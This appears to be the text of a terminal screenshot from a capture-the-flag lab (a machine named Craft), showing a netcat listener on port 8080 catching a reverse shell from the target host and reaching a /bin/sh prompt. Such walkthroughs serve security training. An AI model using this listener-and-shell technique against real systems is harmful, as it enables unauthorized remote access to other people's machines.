 root@kali: ~/Desktop/Craft
File Edit View Search Terminal Help
root@kali:~/Desktop/Craft# nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.10.13.39] from (UNKNOWN) [10.10.10.110] 45409
/bin/sh: can't access tty; job control turned off
/opt/app #